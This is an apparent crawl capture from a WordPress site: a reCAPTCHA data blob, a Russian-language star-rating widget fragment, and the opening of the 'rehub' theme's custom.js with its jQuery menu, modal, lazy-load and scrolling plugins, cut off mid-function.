igyHcKFwrvCi8KcVcKxAkdLw4xxHsKFw67Cm8KCw7jCosOrfychwpLCqDd2T8K9wpbClgsfTyjDisKzwr0NwonDq1hzCsKZwo/CvB/DkGoTw57DlcOAwoPCp8OFw4ZxXsOjU3YvecOBY0NRZDVHw6nCtA1vwoRIwp9Fw6DCmxpUwqXCvG0Tw55qw5xPYi/CkMKfwrFUwqZIEUMdw4trw6TDn8OhBxQVETPDtAPCgcKhwr3Dmj4tw4oDw4LDrzzDn8Kcw7jDhnt2w7Vvw51FWMK7wq3DuEXDuiA/bk49wqTCjmTChTPCvC9yw77CjxvDrk0pw5Z8w6/[base64]/P8K6a8KFw4R9wp/DgsOrwro+w7/Co8Khw6XCnjnDn0BaUMKtwpwRJVXCs8Ktw4zCocOIwqrCh0vCgcO1w4HDuC/DlMK1w7PCn8KGw6t+Oy5lCcOLwoUzwpJKLsOLIxMQWcKPK0DDnsKuAcK0w5DCugvCiR90ZDVnwqnDunYFC3LClMO7bXrDicOkwpNeZH3CqBPDg8O6w5o2w4nDqcKQSwLDh8OQw5UnX8KuwrjDhcKXNDkldmjDsC8IwrRyCcKkYsOIwoUuwqIpwrnCocOXLcK/[base64]/Ck8O6ZlhsdzjCksOYw59aw4vCqwMuw49aMcKEwp7DmMKLEMKiwrvDp8K5w4Eww4h1NndHwo89DQzCk3TDt8OlEnTClkPCsBV6PMKuwozCpWJMwq3DicKafHNPw7zCs8OYR8KgcDbDs1/[base64]/DgcKNw7FgJhIJw47CoXnCgsOzVMOAw47DskERwqNgw79Zwo/[base64]/wqDCiH7Dqj/DnMOFw6nCojXCksOgOMK9w7Eow6bCk048ECUZPMK0Gg8GVMO4JcK4IyjChQnDjcKFOhVAwqYxw7cbwpbDjcONfFY+acKpw4/[base64]/DoRnDk8OkNmvCgnttBMKTLsKHfD7DnELCiEXCm2k1QMOKwrbDtRcTT3pYCRYkXDZzw4ZVX1DDp33CqMK/w7PCpT87U13Cvh9mfSjCsMOPwrZ6aMOQcycMwoZhLW5Rw6bCicO0wqbCgl4SwqB1BQ5Gwopiwp3ChTRPwolrEcKtwo/CkMOJw6Ikw4l6c8O1wqTDmsO8M8K7woDCoGfDjAzDnMOmwpnDnkoQEx8fwqTDvgXCssKBMzHDsyBdw6LCoiTCnAJLwpdbwpzCgcOcw5x3w5HDsw/Co8KmwqgkBFQpwo0NcMOOw7XCu2TDjGnCmR3CrMOOw4ZjwoTDhsKgw6rCuxJuZMOJwpzDjcKxw48/[base64]/Dl3BbasKhLMOnHsK+w7zDqn99R8K9N8KiUi3CsHHDsADDsAR9NkvCryluwonDlF7CqXQcX8KQw7HDosOEw7nCkhdrGsOeJDccwrJLw5DDmxPCmMKFw7cQw4HDpMOFeMKuF8KHRMKUScOswpE0UsKeD0sGJ8Kow7XDv8KgwqPCvcOGwoDCncOeJBxVB0/CksOBMm5Wcjk6XT9Tw5bCtcKDJgvCtcOJAmjClARZwpAcw77CrMK7w7t6XcOLwqQBcDHCu8OywpRyDRXCnHpew5LCvcOUw6zCnxvDuHrChcK7w4gHw6YDXgQ9w4bClSXCisKPwotiw4jCt8O2acOywqkcw79/[base64]/wqYGW8KoESRmwqg1ZMOzMy82w6ILw4hlwqxSdWx3KjTDn8KLUlPCgz0sw4fDu8OOwrLDk03Cr1fDmMK4wp4iw73DiDZaLMK9wqwmw7rCmk/[base64]/[base64]/[base64]/[base64]/DucKUwoPCkWchZsKrwptswrNUHcO5exjDuMO9EcKHKG3Dj8OWw4NYw5JZI8Kkw7DCkDYPwpbDp8KQK3nCsBoAw5pEw6zDv8Oew4AtworCikcmw64Sw7w+YlrCmcOlCsOMO8OGNsKFZsKXIHl2UwNSE27CpMOkw4jCvHxawps6worDpMOXacK/wpHCjxYywr9yd0DDgj/[base64]/[base64]/ZcOaSsO6wpFFw7bDhhPDnsOda8KQw6RZS2oJw5I1w695QsOywpwQFDppw6PCnm9Pe8O4fBTCtF4ow61mbHnCnMOKf8OHwqbCrkYiworDt8KOS1HDiFp1wqIFQ8KvAcO/XAtzJMK3w57DpsO3YAFgehoUwqHCgQbCrGrDrMOuVBUmOMKMGcKqwptFNMK3w4DCuCrDnTnCiS3CoklwwoZ2QllrwrLClMKwQiTDjcOWwrfChz97wq8mw6rDrFLCu8KeW8OCwqrDt8KpwoPCiX/[base64]/CmmjCm3xYwog+w4QcHE3DoMKiw6PDlMKwDcOiBXLDj8KNQGdpw5YrZCnDvzzCnnE1PMOidXTDpkHCocKkworCn8OdVWklw7bDm8O/wp8Lw44dw7LDpjDCgMK9w5ZBw7B+w7NAwptzIsKbGUzCvMOawofDusOKFMKiw7vDv0MnXsOAbVDDj38/WcKlYsOJw5dCeFhQwpYrwqbDisO5ZlXDhMKecsOeKsOAw5bCqXFyHcKXwp5iHFnCsSLCrhLDhcKew4F2PmXDqMO7wqjCrUEUY8OPw6/DocKVXjHDusOPwrBkQ0RTw547w7PDrcOBNcOCw7LCnsKyw54bw5dKwrsTw4zDvsKqSMOsWlrCjcKOeWYgP1LCjz9PTwLCq8OIZsOUwrsBw7Mxw4hLw6HCgMK/woY5w5DCiMKkw7Jmw4/DlsO0w5QlfsOtO8OkPcOjSXsmG17DlcKxNcOqwpTDucKxw4jDs1Iaw5PDqH07OgLCkn/DuA3CosOdQk3CkMKzNicnw5XCqMO9wrFLWsKkw6wOw7dfwqsmFXtqV8Kfw6sKworDmwfDvcKxAwrCvQXDksKdwr1mYlFxHDjCocO/I8KYY8KuecOpw7YkwpPDlcOALcOSwp5pQ8KMES3DjjEaw7/Cu8OfwptQw57DvsKew6Qke8KeOsKgTMK3KMO2LT3Cgxthw7luwpzDphguwrnCqcKvwoLDjDUID8Ojw5FFEVxtw7o4w5BoH8OacsKmw4fCrR4rWcODEmDCsUcww71wHFXCs8KIwpAhwo/Ch8OKHXcEw7VUMyIowqoYE8KdwpFpQsO8wrPCh3s5wpXCv8Ozw5sFWTA+P8OLW2hVw4RMacKRw5/[base64]/CvDZVw7jCv8Oxw61gTw5yPsKULU/DjxzCm0YUwozDjMOnwonDvgfDuXIBJhh5Z8KPwrQ7GcOJw7tTwr4IOcOFwrPCjMOqw5gfw4HCnyJpLQnCjcOIw4RcF8KLw6DDmsKRw5DCkBAtwqJuQycLXncQw6J8wpAtw74BP8KNM8O+w6HDv2hhIMODw7/[base64]/[base64]/bHHCtSxqwqogB0hOeMOSwrpCXsKvwqTCpTDCrlHDlMO2wqPDgiouw7DDmwkkL8O9wpDCtTXCj3wsw73CiUxww73Ck8KGfcOUWsKqw4LCrQR4bgjDl3hew6Rufx/Clx8TwqPCu8KHY2s4wrFEwrJLwoQUw7UpMcORWcOowrJ7wrpRYGvDkF8ZLcOlwrHCnTFJwp5swqDDjsOcOsKPCsKwJmcTwpYcwrfChMOgUMKXPndbC8OIWBXCu0/[base64]/DvsKowrEBw54Jw6M4wq4FE07CnMObZsK4EcOmWcKeasKBw6B8w7INLDsPVREGw57DvBzDrk4Cw7rCtcOcV3taOAjDvcK3Bg5lKcKiLjjCmsKIGANRwrdnwq7Dg8O9aFDCmRjCkcKdwozCrMKyNzHCr33DrHvCkMO4R2/DnAMvGDrCjmIqw4PDrsOOTTPDuGE+w7fCnMObw7TCncKEO2dkI1QOLcKhw6BmOcO6QkZBwrh4w7TDlCnCg8OPwqwHGGlDwqcgw7kBw4jClCXDqsOJwrsNwpkKwqPDsnx7Z2zDpTnDpGFFJCMmfcKQwpZ3RMOcwpLCk8KTNsKlwoDCqcOOSjJNFDnDrsODwrs\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KQqDJ9qGtsfPAFvH6p8Sus4vhRfurkd9oWzt/YVnyHM\\u003d\x22,1,0,null,1,1769295772863,0,0,[5,103,109],null,[222],\x22RC-NANZPtTR4YLHxQ\x22,null,null,null,null,null,\x220dAFcWeA4-MMoAO51M0vIc9IcmzjC1xRJaozJXz5ZmmoW6bRs1xRd24HRFs0X8DLX_bkQ1d9JjoGcdLBkood9GABDt_kupn3hh0w\x22,1769378572729]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 108
content:

        <div class="vote-block" data-id="68838" data-total="1" data-rating="4" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="4" />
                <meta itemprop="ratingValue" content="4">
                <meta itemprop="ratingCount" property="v:votes" content="1">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:80%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 4 из 5)</div>

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4
body_size: 17363
content:
/*
   Author: Igor Sunzharovskyi.
   Author URI: http://sizam-design.com/
*/
/****** Helpers JS *****/

/* hover Intent r7 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector)}})(jQuery);
/* equalHeightColumns.js 1.2, https://github.com/PaulSpr/jQuery-Equal-Height-Columns */
(function(e){e.fn.equalHeightColumns=function(t){defaults={minWidth:-1,maxWidth:99999,setHeightOn:"min-height",defaultVal:0,equalizeRows:false,checkHeight:"height"};var n=e(this);t=e.extend({},defaults,t);var r=function(){var r=e(window).width();var i=Array();if(t.minWidth<r&&t.maxWidth>r){var s=0;var o=0;var u=0;n.css(t.setHeightOn,t.defaultVal);n.each(function(){if(t.equalizeRows){var n=e(this).position().top;if(n!=u){if(i.length>0){e(i).css(t.setHeightOn,o);o=0;i=[]}u=e(this).position().top}i.push(this)}s=e(this)[t.checkHeight]();if(s>o){o=s}});if(!t.equalizeRows){n.css(t.setHeightOn,o)}else{e(i).css(t.setHeightOn,o)}}else{n.css(t.setHeightOn,t.defaultVal)}};r();e(window).resize(r);n.find("img").load(r);if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}if(typeof t.afterTimeout!=="undefined"){setTimeout(function(){r();if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}},t.afterTimeout)}}})(jQuery);
!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(jQuery);
/** jquery.dlmenu.js v1.0.1 http://www.codrops.com Licensed under the MIT license. http://www.opensource.org/licenses/mit-license.php Copyright 2013, Codrops*/
(function($,window,undefined){'use strict';var $body=$('body');$.DLMenu=function(options,element){this.$el=$(element);this._init(options)};$.DLMenu.defaults={animationClasses:{classin:'dl-animate-in-5',classout:'dl-animate-out-5'},onLevelClick:function(el,name){return false},onLinkClick:function(el,ev){return false}};$.DLMenu.prototype={_init:function(options){this.options=$.extend(true,{},$.DLMenu.defaults,options);this._config();var animEndEventNames={'WebkitAnimation':'webkitAnimationEnd','OAnimation':'oAnimationEnd','msAnimation':'MSAnimationEnd','animation':'animationend'},transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this._initEvents()},_config:function(){this.open=false;this.$trigger=this.$el.children('.dl-trigger');this.$menu=this.$el.children('ul.dl-menu');this.$menuitems=this.$menu.find('li:not(.dl-back)');this.$el.find('ul.dl-submenu').prepend('<li class="dl-back"><a href="#">'+translation.back+'</a></li>');this.$back=this.$menu.find('li.dl-back')},_initEvents:function(){var self=this;this.$trigger.on('click.dlmenu',function(){if(self.open){self._closeMenu()}else{self._openMenu()}return false});this.$menuitems.on('click.dlmenu',function(event){event.stopPropagation();var $item=$(this),$submenu=$item.children('ul.dl-submenu');if($submenu.length>0){var $flyin=$submenu.clone().css('opacity',0).insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('dl-subview');$item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin);self.$menu.addClass(self.options.animationClasses.classout);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}self.options.onLevelClick($item,$item.children('a:first').text())});return false}else{self.options.onLinkClick($item,event)}});this.$back.on('click.dlmenu',function(event){var $this=$(this),$submenu=$this.parents('ul.dl-submenu:first'),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu);var onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout);self.$menu.addClass(self.options.animationClasses.classin);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}$item.removeClass('dl-subviewopen');var $subview=$this.parents('.dl-subview:first');if($subview.is('li')){$subview.addClass('dl-subviewopen')}$subview.removeClass('dl-subview')});return false})},closeMenu:function(){if(this.open){this._closeMenu()}},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName);self._resetMenu()};this.$menu.removeClass('dl-menuopen');this.$menu.addClass('dl-menu-toggle');this.$trigger.removeClass('dl-active');if(this.supportTransitions){this.$menu.on(this.transEndEventName,onTransitionEndFn)}else{onTransitionEndFn.call()}this.open=false},openMenu:function(){if(!this.open){this._openMenu()}},_openMenu:function(){var self=this;$body.off('click').on('click.dlmenu',function(){self._closeMenu()});this.$menu.addClass('dl-menuopen dl-menu-toggle').on(this.transEndEventName,function(){$(this).removeClass('dl-menu-toggle')});this.$trigger.addClass('dl-active');this.open=true},_resetMenu:function(){this.$menu.removeClass('dl-subview');this.$menuitems.removeClass('dl-subview dl-subviewopen')}};var logError=function(message){if(window.console){window.console.error(message)}};$.fn.dlmenu=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'dlmenu');if(!instance){logError("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for dlmenu instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'dlmenu');if(instance){instance._init()}else{instance=$.data(this,'dlmenu',new $.DLMenu(options,this))}})}return this}})(jQuery,window);
/** PgwModal - Version 2.0 Copyright 2014, Jonathan M. Piat http://pgwjs.com - http://pagawa.com Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0*/
(function(a){a.pgwModal=function(i){var c={};var g={mainClassName:"pgwModal",backdropClassName:"pgwModalBackdrop",maxWidth:500,titleBar:true,closable:true,closeOnEscape:true,closeOnBackgroundClick:true,closeContent:'<span class="pm-icon"></span>',loadingContent:"Loading in progress...",errorContent:"An error has occured. Please try again in a few moments."};if(typeof window.pgwModalObject!="undefined"){c=window.pgwModalObject}if((typeof i=="object")&&(!i.pushContent)){if(!i.url&&!i.target&&!i.content){throw new Error('PgwModal - There is no content to display, please provide a config parameter : "url", "target" or "content"')}c.config={};c.config=a.extend({},g,i);window.pgwModalObject=c}var k=function(){var o='<div id="pgwModalBackdrop"></div><div id="pgwModal"><div class="pm-container"><div class="pm-body"><span class="pm-close"></span><div class="pm-title"></div><div class="pm-content"></div></div></div></div>';a("body").append(o);a(document).trigger("PgwModal::Create");return true};var l=function(){a("#pgwModal .pm-title, #pgwModal .pm-content").html("");a("#pgwModal .pm-close").html("").unbind("click");return true};var f=function(){angular.element('body').injector().invoke(function($compile){var scope=angular.element($('#pgwModal .pm-content')).scope();$compile($('#pgwModal .pm-content'))(scope);scope.$digest()});return true};var d=function(o){a("#pgwModal .pm-content").html(o);if(c.config.angular){f()}m();a(document).trigger("PgwModal::PushContent");return true};var m=function(){a("#pgwModal, #pgwModalBackdrop").show();var q=a(window).height();var o=a("#pgwModal .pm-body").height();var p=Math.round((q-o)/3);if(p<=0){p=0}a("#pgwModal .pm-body").animate({marginTop: p}, 200);return true};var h=function(){return c.config.modalData};var e=function(){var o=a('<div style="width:50px;height:50px;overflow:auto"><div></div></div>').appendTo("body");var q=o.children();if(typeof q.innerWidth!="function"){return 0}var p=q.innerWidth()-q.height(90).innerWidth();o.remove();return p};var b=function(){return a("body").hasClass("pgwModalOpen")};var n=function(){a("#pgwModal, #pgwModalBackdrop").removeClass().hide();a("body").css("padding-right","").removeClass("pgwModalOpen");l();a(window).unbind("resize.PgwModal");a(document).unbind("keyup.PgwModal");a("#pgwModal").unbind("click.PgwModalBackdrop");try{delete window.pgwModalObject}catch(o){window.pgwModalObject=undefined}a(document).trigger("PgwModal::Close");return true};var j=function(){if(a("#pgwModal").length==0){k()}else{l()}a("#pgwModal").removeClass().addClass(c.config.mainClassName);a("#pgwModalBackdrop").removeClass().addClass(c.config.backdropClassName);if(!c.config.closable){a("#pgwModal .pm-close").html("").unbind("click").hide()}else{a("#pgwModal .pm-close").html(c.config.closeContent).click(function(){n()}).show()}if(!c.config.titleBar){a("#pgwModal .pm-title").hide()}else{a("#pgwModal .pm-title").show()}if(c.config.title){a("#pgwModal .pm-title").text(c.config.title)}if(c.config.maxWidth){a("#pgwModal .pm-body").css("max-width",c.config.maxWidth)}if(c.config.url){if(c.config.loadingContent){a("#pgwModal .pm-content").html(c.config.loadingContent)}var o={url:i.url,success:function(q){d(q)},error:function(){a("#pgwModal .pm-content").html(c.config.errorContent)}};if(c.config.ajaxOptions){o=a.extend({},o,c.config.ajaxOptions)}a.ajax(o)}else{if(c.config.target){d(a(c.config.target).html())}else{if(c.config.content){d(c.config.content)}}}if(c.config.closeOnEscape&&c.config.closable){a(document).bind("keyup.PgwModal",function(q){if(q.keyCode==27){n()}})}if(c.config.closeOnBackgroundClick&&c.config.closable){a("#pgwModal").bind("click.PgwModalBackdrop",function(s){var r=a(s.target).hasClass("pm-container");var q=a(s.target).attr("id");if(r||q=="pgwModal"){n()}})}a("body").addClass("pgwModalOpen");var p=e();if(p>0){a("body").css("padding-right",p)}a(window).bind("resize.PgwModal",function(){m()});a(document).trigger("PgwModal::Open");return true};if((typeof i=="string")&&(i=="close")){return n()}else{if((typeof i=="string")&&(i=="reposition")){return m()}else{if((typeof i=="string")&&(i=="getData")){return h()}else{if((typeof i=="string")&&(i=="isOpen")){return b()}else{if((typeof i=="object")&&(i.pushContent)){return d(i.pushContent)}else{if(typeof i=="object"){return j()}}}}}}}})(window.Zepto||window.jQuery);
/*Fitvid http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/ */
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)
/*! jQuery Unveil http://luis-almeida.github.com/unveil Licensed under the MIT license. */
!function(t){t.fn.unveil=function(i,e){function n(){var i=a.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=o.scrollTop(),n=e+o.height(),r=i.offset().top,s=r+i.height();return s>=e-u&&n+u>=r}});r=i.trigger("unveil"),a=a.not(r)}var r,o=t(window),u=i||0,s=window.devicePixelRatio>1,l=s?"data-src-retina":"data-src",a=this;return this.one("unveil",function(){var t=this.getAttribute(l);t=t||this.getAttribute("data-src"),t&&(this.setAttribute("src",t),"function"==typeof e&&e.call(this))}),o.on("scroll.unveil resize.unveil lookup.unveil",n),n(),this}}(window.jQuery||window.Zepto);

/***** BASIC CUSTOM JS *****/

//CHARTS
var table_charts = function() {
   jQuery('.table_view_charts').each(function(index){
      var rowcount = jQuery(this).find('.top_chart_row_found').data('rowcount');
      for (var rowcountindex = 0; rowcountindex < rowcount; rowcountindex++) {

         //Equal height for each row
         var heightArray = jQuery(this).find('li.row_chart_'+ rowcountindex +'').map( function(){
            return  jQuery(this).height();
         }).get();
         var maxHeight = Math.max.apply( Math, heightArray);
         jQuery(this).find('li.row_chart_'+ rowcountindex +'').height(maxHeight);

         //Find differences
         var recomparecolvalue;
         jQuery(this).find('.top_chart_wrap li.row_chart_'+ rowcountindex +'').each(function(n) {
            if (jQuery(this).html() != recomparecolvalue && n > 0) {
               jQuery(this).closest('.table_view_charts').find('li.row_chart_'+ rowcountindex +'').addClass('row-is-different');
            }
            else {
               recomparecolvalue = jQuery(this).html();
            }
         });
      }
   });
}

//FOR VC ROW
var re_sizebg = function(){
   'use strict';
   jQuery('.vc_custom_row_width').each(function() {
   var ride = jQuery(this).data('bg-width');
   var ancenstor,parent;
   parent = jQuery(this).parent();
   if(ride=='container_width'){
      ancenstor = jQuery('.main-side').parent().parent();
   }
   else if(ride == 'window_width'){
      ancenstor = jQuery('html');
   }
   var al= parseInt( ancenstor.css('paddingLeft') );
   var ar= parseInt( ancenstor.css('paddingRight') )
   var w = al+ar + ancenstor.width();
   var bl = - ( parent.offset().left - ancenstor.offset().left );
   if ( bl > 0 ) { left = 0; }
   if (jQuery('body.rtl').length > 0) {
      jQuery(this).css({'width': w,'margin-right': bl });
   }
   else {
      jQuery(this).css({'width': w,'margin-left': bl }) ;
   } 
});
};

function isVisibleOnScroll(elem)
{
   var $elem = jQuery(elem);
   var $window = jQuery(window);
   var docViewTop = $window.scrollTop();
   var docViewBottom = docViewTop + $window.height();
   var elemTop = $elem.offset().top;
   var elemBottom = elemTop + $elem.height();
   return ((elemBottom >= docViewTop) && (elemTop <= docViewBottom) && (elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}

jQuery(document).ready(function($) {
   'use strict'; 

   //re_sizebg();
   re_sizebg();    

   // Lazy load images
   $("img.lazyimages").unveil(40, function() {
      $(this).load(function() {
         this.style.opacity = 1;
      });
   });
   $('.tabs, .vc_tta, .wpsm-tabs').find('img.lazyimages').trigger("unveil");
   
   var res_nav = $("header .top_menu").html();
   $("header .responsive_nav_wrap").append(res_nav);
   $( 'header .responsive_nav_wrap ul.menu' ).wrap(function() {
      return "<div id='dl-menu' class='dl-menuwrapper'></div>";
   });
   $( 'header .responsive_nav_wrap ul.menu' ).attr('class', 'dl-menu');
   if ($('.rehub-custom-menu-item.top-search-onclick').length > 0) { 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .act-rehub-login-popup').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='act-rehub-login-popup' data-type='login'><i class='fa fa-sign-in'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .user-dropdown-intop').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".rehub-custom-menu-item.rehub-top-login-onclick").html()); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.logo-section .wpsm-button.mobileinmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".logo-section .mobileinmenu").clone()); 
      //$( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }        
   //if ($(".main-nav").find(".subline") == undefined) {
      //$(".main-nav").find(".logo_image_inmenu").addClass('padding5');
   //}
   if ($('.main-nav .logo-inmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".menu-item.logo-inmenu").html()); 
      $( "header .responsive_nav_wrap #dl-menu .menu-item.logo-inmenu" ).remove();
   }   
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='dl-trigger'><i class='fa fa-bars'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='icon-search-onclick'><i class='fa fa-search'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).find('.sub-menu').attr('class', 'dl-submenu');

   /* responsive menu init */
   $( '#dl-menu' ).dlmenu();

   /* scroll to # */
   $('.rehub_scroll, #kcmenu a, .kc-gotop').bind('click.smoothscroll',function (e) {
      e.preventDefault();
      if (typeof $(this).data('scrollto') !== 'undefined') {
         var target = $(this).data('scrollto');
         var hash = $(this).data('scrollto');
      } 
      else {
         var target = $(this.hash + ', a[name="'+ this.hash.replace(/#/,"") +'"]').first();
         var hash = this.hash;
      }
      var $target = $(target);
      $('html, body').stop().animate({
         'scrollTop': $target.offset().top
      }, 500, 'swing', function () {
         window.location.hash = hash;
      });
   });   
   
   /* tabs */
   $('.tabs-menu').delegate('li:not(.current)', 'click', function() {
